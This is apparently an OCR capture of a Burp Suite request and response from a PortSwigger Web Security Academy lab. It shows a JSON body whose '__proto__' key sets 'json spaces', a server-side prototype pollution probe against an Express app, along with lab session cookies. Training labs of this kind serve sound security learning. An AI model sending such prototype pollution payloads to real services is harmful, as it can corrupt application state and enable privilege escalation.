 Send Cancel < > Target: https://0aee006c0470aa90c0fe8132009e0057.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0aee006c0470aa90c0fe8132009e0057.web-security-academy.net
3 Cookie: session=3CDlQIVpMaczwnZCiGUZdpKd4MyD5BZW
4 Content-Length: 260
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aee006c0470aa90c0fe8132009e0057.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee006c0470aa90c0fe8132009e0057.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"3CDlQIVpMaczwnZCiGUZdpKd4MyD5BZW",
27 "__proto__":{
28 "json spaces":1
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"e1-1SkiSW/qbKXap7odtBnxSRMFY7I"
6 Date: Wed, 22 Feb 2023 09:04:48 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 225
11
12 {
13 "username": "wiener",
14 "firstname": "Peter",
15 "lastname": "Wiener",
16 "address_line_1": "Wiener HQ",
17 "address_line_2": "One Wiener Way",
18 "city": "Wienerville",
19 "postcode": "BU1 1RP",
20 "country": "UK",
21 "isAdmin": false
22 }